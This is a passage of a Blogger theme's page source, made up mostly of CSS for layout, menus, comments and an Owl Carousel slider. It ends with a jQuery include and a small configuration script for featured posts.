0;overflow:visible;padding:25px 0;width:100%;}#blog-pager-newer-link {padding:0;position:relative;text-align:left;width:50%;}#blog-pager-older-link {padding:0;position:relative;text-align:right;width:50%;}a#Blog1_blog-pager-older-link,a#Blog1_blog-pager-newer-link {background:#d5baf9;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:8px 13px;}.showpageOf,.home-link {display:none;}.showpagePoint {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#d5baf9;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a,.showpageNum a {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a:hover,.showpageNum a:hover {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#d5baf9;border-radius:3px;color:#fff;text-decoration:none;}#sidebar {display:block;margin:0;padding:0;}.sidebar h2 {color: #333;font-family:Montserrat, sans-serif;font-size: 14px;font-weight: 700;line-height: 1.2;margin-bottom: 30px;padding: 0;position: relative;text-transform: uppercase;}.sidebar .widget {background-color:#fff;box-shadow:0 0 4px -1px #ccc, inset 0 2px 0 transparent;clear:both;line-height:1.5;margin-bottom:40px;padding:20px 15px;position:relative;}.sidebar ul {list-style:none;margin:0;padding:0;}.sidebar li {border-bottom:1px solid #F1F1F1;line-height:normal;list-style:none!important;margin:8px 0;overflow:hidden;padding:0 0 10px;}.sidebar li:last-child {border:0;}#footer {background:#282828;margin:0;padding:0;}#footer #widget-container {padding-bottom:0;padding-top:40px;}#footer ul {margin:0;padding:0;}.footer li {list-style:none;padding:0 0 10px;}.footer h2 {color:#FFF;font-size:15px;font-weight:400;margin-bottom:30px;padding-bottom:15px;position:relative;text-transform:uppercase;}.footer h2:after {background:#FFF;content:"";height:1px;left:2px;position:absolute;top:100%;width:30px;}.footer {color:#666666;float:left;margin-right:30px;width:30.33%;}#footer3 {margin:0;}.footer .widget {font-size:14px;line-height:1.8;padding:10px;}.footer_credits {border-top:1px solid #2A2A2A;color:#E3E3E3;display:table;font-size:13px;font-weight:300;line-height:23px;margin:20px 0 0;padding:15px 0 20px;text-align:left;width: 100%;}.footer a {color:#f1f1f1;}.footer_credits a {color:#fff;}.footer_credits a:hover {color:#eee;}ul.blog_footer_menu {margin:0;padding:0;}ul.blog_footer_menu li {display:inline-block;margin:0;padding:0;}ul.blog_footer_menu li a {display:block;line-height:1;padding:0 15px 0 0;position:relative;}ul.blog_footer_menu li a:after {color:#fff;content:"|";font-size:10px;position:absolute;right:4px;top:4px;}ul.blog_footer_menu li:last-child a:after {content:"";}#searchform fieldset {background:#F1F4F9;border:1px solid #F1F4F9;color:#888;width:98%;}#searchform fieldset:hover {background:#fff;}#s {background:rgba(0,0,0,0);border:0 none;color:#888;float:left;margin:8px 5%;padding:0 10% 0 0;width:80%;}.cloud-label-widget-content {display:inline-block;text-align:left;}.cloud-label-widget-content .label-size {display:inline-block;float:left;font-family:Verdana,Arial,Tahoma,sans-serif;font-size:10px;font-weight:700;line-height:normal;margin:5px 5px 0 0;opacity:1;text-transform:uppercase;}.cloud-label-widget-content .label-size a {color:#000!important;float:left;padding:5px;}.cloud-label-widget-content .label-size:hover a {color:#555!important;}.cloud-label-widget-content .label-size .label-count {color:#555;float:left;padding:5px 0;}.sidebar .Label li {border:0;display:inline-block;margin:0;padding:0;}.sidebar .Label li a {background: #763588;border-radius: 1px;color: #FFF;display: block;font-family: Montserrat, sans-serif;font-size: 13px;line-height: 1;padding: 4px 8px;}.PopularPosts .item-thumbnail img {-moz-box-shadow:0 0 10px -4px #999;-ms-box-shadow:0 0 10px -4px #999;-o-box-shadow:0 0 10px -4px #999;-webkit-box-shadow:0 0 10px -4px #999;box-shadow:0 0 10px -4px #999;display:block;float:left;height:90px;margin-right:10px;padding:0;width:90px;}.footer .widget.PopularPosts .item-thumbnail img {-webkit-box-shadow:none;box-shadow:none;height:auto;width:60px;}.PopularPosts .item-title {font-weight:400;padding-bottom:.2em;}.footer .popular-posts li:nth-child(n+4),.item-snippet {display:none;}.sidebar .item-title a {color:#333;}.sidebar_social_icons ul {text-align:center;}.sidebar_social_icons li {border:0;display:inline-block;margin:0;padding:0;text-align:center;width:18%;}.sidebar_social_icons li a {display:inline-block;margin-bottom:15px;}.sidebar_social_icons li a i {background:#a768b9;!important;color:#8ab8fb;font-size:18px;height:40px;padding:12px;position:relative;width:40px;}.sidebar_social_icons li a i:after {border-color:#fff; transparent transparent!important;border-style:solid;border-width:8px 6.5px 0;bottom:-8px;content:'';height:0;left:50%;margin-left:-7.5px;position:absolute;width:0;}.contact-form-email,.contact-form-name,.contact-form-email-message,.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover,.contact-form-email:focus,.contact-form-name:focus,.contact-form-email-message:focus {background:#F8F8F8;border:1px solid #D2DADD;box-shadow:0 1px 1px #F3F4F6 inset;color:#999;max-width:300px;}.contact-form-button {background: #a860bc; }.contact-form-button-submit {background:#8b39a2;border:medium none;cursor:pointer;float:right;height:auto;margin:10px 0 0;max-width:300px;outline:0;padding:5px 10px;width:100%;}.contact-form-button-submit:hover {background:#c097cb;!important;border:0;}.Profile img {-moz-border-radius:50%;-webkit-border-radius:50%;background:#fff;border:1px solid #cecece;border-radius:50%;float:left;margin:5px 10px 5px 0;padding:5px;}.profile-data {color:#999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize;}.profile-datablock {margin:.5em 0;}.profile-textblock {line-height:1.6em;margin:.5em 0;}a.profile-link {clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize;}.vt_sidebar_author_item {margin-bottom:0;}.vt_sidebar_author_item .image-wrap {height:auto;margin:0 auto 15px;overflow:hidden;position:relative;width:95%;}.vt_sidebar_author_item p {font-size:16px;line-height:1.4;padding:0 10px;}#blog_newsletter h5 {color:#fff;font-size:12px;font-weight:400;letter-spacing:1px;margin-bottom:10px;text-transform:uppercase;}div#blog_newsletter p {font-size:12px;line-height:1.7;margin-bottom:20px;}div#blog_newsletter input#subbox {-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;background:#2B2B2B;border:1px solid #333;border-radius:2px;box-shadow:none;font-size:13px;letter-spacing:1px;line-height:1;margin:0 0 20px;min-height:30px;outline:0;padding:10px 15px;width:100%;color:#fff;}div#blog_newsletter input#subbutton {-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;background:#d5baf9;background-image:none;border:1px solid transparent;border-radius:4px;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;letter-spacing:2px;line-height:1;margin-bottom:5px;outline:0;padding:10px;text-align:center;text-transform:uppercase;user-select:none;vertical-align:middle;white-space:nowrap;width:100%;}div#logo img {max-height:65px;}.share-wrapper,.authorboxwrap {margin-bottom:50px;}.share-wrapper ul {margin:0;padding:0;text-align:center;}.share-wrapper li {display:inline-block;list-style:none;margin-bottom:30px;margin-right:10px;padding:0;}.share-wrapper li:first-child {display:block;font-size:16px;margin-bottom:20px;}.share-wrapper li a {display:block;text-align:center;}.share-wrapper span {display:none;}.share-wrapper li a i {background:#F0F0F0!important;border:1px solid #DEDEDE;color:#555;display:block;font-size:16px;height:35px;padding:9px;width:35px;}.share-wrapper {margin-bottom:30px;}.avatar-container {float:left;width:120px;}.avatar-container img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:1px solid transparent;border-radius:10px;box-shadow:0 0 10px -5px #000;height:auto;width:auto;}.author_description_container {margin-left:110px;padding-top:12px;}.author_description_container h4 {display:block;font-size:16px;margin-bottom:10px;}.author_description_container h4 a {color:#333;}.author_description_container p {font-size:.9em;line-height:1.7;margin-bottom:15px;}.authorsocial a {display:inline-block;float:left;margin-right:2px;text-align:center;}.authorsocial a i {background:#E9E9E9!important;color:#555;display:block;height:30px;padding:8px 9px;width:30px;}div#related-posts {display:inline-block;font-size:16px;width:100%;}div#related-posts h5 {font-size:16px;font-weight:900;letter-spacing:1px;margin:0 0 25px;padding-bottom:15px;position:relative;text-align:center;text-transform:uppercase;}div#related-posts h5:after {background:#222;border-radius:50%;bottom:0;box-shadow:1em 0 0 0 #222,2em 0 0 0 #222;content:"";height:4px;left:47%;position:absolute;width:4px;}div#related-posts ul {margin:0;padding:0;}div#related-posts ul li {display:block;float:left;list-style:none;margin-left:25px;max-width:230px;padding:0;position:relative;text-align:center;width:30.555%;}div#related-posts ul li:first-child {margin-left:0;}#related-posts img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:2px solid transparent;box-shadow:0 0 10px -5px #000;padding:0;width:230px;}a.related-thumbs {display:block;position:relative;}a.related-thumbs:before {opacity:1;}a.related-title {color: #333;display: block;font-family: Montserrat, sans-serif;font-size: 14px;font-weight: 700;letter-spacing: 0px;line-height: 1.7;margin: 10px 6px 0;padding-top: 0;}.footer-social {display: inline-block;background: #F6F6F6;border-top: 1px solid #EBEBEB;color: #333;padding: 40px 0;text-align: center;width: 100%;}.footer-social a {display:inline-block;font-family: Montserrat, Sans-serif;font-size:11px;font-weight:700;letter-spacing:1px;margin:0 15px;text-transform:uppercase;}.footer-social a i {background:#b289e7;border-radius:50%;color:#fff;font-size:14px;height:28px;line-height:28px;margin-right:5px;text-align:center;width:28px;}.comments {margin-top:30px;}comments li {list-style:none!important;}.comments h4 {font-size:20px;margin:0 0 18px;text-transform:capitalize;}.comments .comments-content .comment-thread ol {margin:0;overflow:hidden;}.comments .comments-content .comment:first-child {padding-top:0;}.comments .comments-content .comment {margin-bottom:0;padding-bottom:0;}.comments .avatar-image-container {max-height:35px;width:35px;}.comments .avatar-image-container img {max-width:60px;width:100%;}.comments .comment-block {-moz-border-radius:2px;-webkit-border-radius:2px;background:#fff;border-radius:2px;margin-left:72px;padding:14px 0 0 20px;}.comments .comments-content .comment-header a {color:#333;text-transform:capitalize;}.comments .comments-content .user {display:block;font-style:italic;font-weight:700;}.comments .comments-content .datetime {margin-left:0;}.comments .comments-content .datetime a {font-size:12px;text-transform:uppercase;}.comments .comments-content .comment-header,.comments .comments-content .comment-content {margin:0 20px 0 0;}.comments .comment-block .comment-actions {display:block;text-align:right;}.comments .comment .comment-actions a {-moz-border-radius:2px;-webkit-border-radius:2px;background:#d5baf9;border-radius:2px;color:#FFF;display:inline-block;font-size:12px;line-height:normal;margin-left:1px;padding:5px 8px;}.comments .comment .comment-actions a:hover {text-decoration:none;}.comments .thread-toggle {display:none;}.comments .comments-content .inline-thread {border-left:1px solid #F4F4F4;margin:0 0 20px 35px !important;padding:0 0 0 20px;}.comments .continue {display:none;}.comment-thread ol {counter-reset:countcomments;}.comment-thread li:before {color:#d5baf9;content:counter(countcomments,decimal);counter-increment:countcomments;float:right;font-size:22px;padding:15px 20px 10px;position:relative;z-index:10;}.comment-thread ol ol {counter-reset:contrebasse;}.comment-thread li li:before {content:counter(countcomments,decimal) "." counter(contrebasse,lower-latin);counter-increment:contrebasse;float:right;font-size:18px;}.scroller,.scroller-inner {position:relative;}h2.date-header,span.blog-admin {display:none!important;}.playbutton {height:0;padding-bottom:56.25%;padding-top:25px;position:relative;}.playbutton iframe {height:100%;left:0;position:absolute;top:0;width:100%;}.status-msg-wrap {margin-bottom:70px;}.top-bar,#progressBar #bar,.featured_post .post__description p,.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner,.article_share_social ul li.share-me a:after,.article_share_social ul li a:after,.sidebar .Label li a,.showpagePoint,.showpage a:hover,.showpageNum a:hover,.contact-form-button-submit,.footer-social a i,#blog_newsletter input#subbutton,.article_share_social ul li a:after {color:#FFf;}@media screen and (max-width: 1024px) {.footer-social a span {display: none;}.footer-social {padding: 20px 0;}}@media screen and (max-width: 960px) {.ct-wrapper{padding:0 15px;}.main-wrapper {margin-right:0;width:100%;}#content {padding: 0;}#Blog1 {margin: 0;}.sidebar-wrapper {clear: both;float: none;width: auto;max-width: 340px;margin: 40px auto;}#About .widget-content .main-wrap {margin-right: 0;}#About .widget-content .main-wrap .info {float: none;text-align: center;width: 90%;padding: 10px 5%;}#About .widget-content .side-wrap {width: 100%;float: none;text-align: center;}.sticky {position: static;}}@media screen and (max-width: 800px){.avatar-container {float: none;width: 120px;margin: 0 auto 20px;}.author_description_container {margin-left: 0;padding-top: 0;text-align: center;}div#related-posts ul li {width: 50%;max-width: 320px;margin: 0 auto 30px;}#comment-editor {margin:10px;}#footer{margin:0}.footer-widget-wrap {display: table;margin: 0 auto;width: 100%;max-width: 320px;}.footer {width: 100%;max-width: 320px;float: none;clear: both;margin: 10px auto;}#footer3 {margin-left: auto;margin-right: auto;}.copyright {float: none;margin: 0 0 10px;text-align: center;}.footer_menu {float: none;margin: 0 auto;text-align: center;}#footer ul {text-align: center;}}@media screen and (max-width: 500px){.ct-wrapper {padding: 0;}div#related-posts ul li {width: 100%;}.cntinue_rdmre {display: none;}.article_share_social {float: none;}h2.post-title, h2.entry-title, h1.post-title {font-size: 26px;}.article_excerpt {display: none;}}@media screen and (max-width: 420px){.comments .comments-content .datetime{display:block;float:none;}.comments .comments-content .comment-header {height:70px;}}@media screen and (max-width: 320px){.ct-wrapper{padding:0;}.comments .comments-content .comment-replies {margin-left: 0;}}h2.date-header, .widget-item-control{display:none;}
.comments p { padding: 5px; text-align: left; }
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#712985;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:normal;color:#997c9c;border-left:5px solid #712985;margin-left:0;padding:10px 15px}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#712985;color:#888}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#712985;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#712985;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
.post-body img{ height: auto; max-width: 100%; }
.post-outer { background:white; padding: 25px;line-height:1.55}


</style>
<style type='text/css'>




/*
    Mobile Menu Core Style
*/

#slick_nav {
    background: #222;
}

@media screen and (min-width: 786px){
	#slick-nav, #top_nav {
    	display: none;
	}
    .nav-menu ul { display: table; margin: 0 auto; }
	.top_menu_bar ul { display: block; }
}

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { background: #222; display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }

.slicknav_btn {
    display: block;
    width: 80px;
    height: 50px;
    margin: 0;
    padding: 11px 0;
    text-decoration: none;
}


.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
    font-size: 16px;
    margin: 0 auto;
    padding: 0 20px;
    position: relative;
}
/* Button */
.slicknav_btn {
    margin: 0;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
a.slicknav_btn:after {
    color: #333;
    content: "MENU";
    font-size: 12px;
    top: -2px;
    padding-left: 10px;
    position: relative;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #333;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}


.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}


/* Mobile Menu */
ul.slicknav_nav {
    background: #333;
    padding: 5px 20px;
    position: absolute;
    top: 35px;
    left: 0px;
    width: 200px;
    z-index: 100;
	text-align: left;
}
ul.slicknav_nav li {
	display: block;
	float: none;
    padding: 0;
}
ul.slicknav_nav li a {
    background: #333;
    color: #fff;
    font-family: Montserrat, sans-serif;
    font-size: 11px;
    letter-spacing: .5px;
    line-height: inherit;
    margin: 0;
    padding: 10px;
    text-transform: uppercase;
}
ul.slicknav_nav li:first-child a, ul.slicknav_nav li a:hover { background: #333; }

ul.slicknav_nav li ul.sub-menu {
    background: #333;
    position: static;
    margin: 0 0 0 15px;
    padding: 0;
    visibility: visible;
    opacity: 1;
    width: auto;
}

ul.slicknav_nav li ul li a {
    border-top: 0;
    padding: 10px;
    line-height: inherit;
}

ul.slicknav_nav a:visited { 
	outline: none; 
}

@media screen and (max-width: 420px){
	.nav-col {
    	float: none;
	}
	.slicknav_btn {
		float: none;
    	margin: 0;
	}

}

#top_nav a.slicknav_btn {
    height: 35px;
    line-height: 35px;
    padding: 0 5px;
}
#top_nav a.slicknav_btn:after { 
	color: #eee;
}
  
#top_nav .slicknav_menu .slicknav_icon-bar {
	background: #eee;
}
#top_nav .slicknav_menu .slicknav_no-text {
    margin-top: 11px;
}
#top_nav ul.slicknav_nav {
    padding-right: 5px;
    padding-left: 5px;
    width: 170px;
}





</style>
<style id='owl-carousel' type='text/css'>
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
  
.owl-carousel .owl-item { height: 380px; }

.owl-prev { left: 0; }
.owl-next { right: 0; }
.owl-prev, .owl-next {
    background: #fff;
    height: 65px;
    line-height: 65px;
    padding: 0 14px;
	position: absolute;
    top: 42%;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.owl-carousel:hover .owl-prev, .owl-carousel:hover .owl-next { opacity: 1; visibility: visible; }


</style>
<script src='https://code.jquery.com/jquery-2.2.4.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

 // Enter the posts labels here 
cat1 = 'Featured'; 
  
imgr = new Array, 
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5DJmclExWTK6k3IwK5I9tsA6qKscbhxESVUZWt0qdH9cikcmxWRdvnRjqBYQm6If2qo4RrParjbvHgJPd_AY6B0XYU792QjQBbnUiCnBT7qmUmO69bduoSPHKauay7RWfjzhbBy1eBRI/s1600/picture_not_available.png",
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
postnum4 = 9;




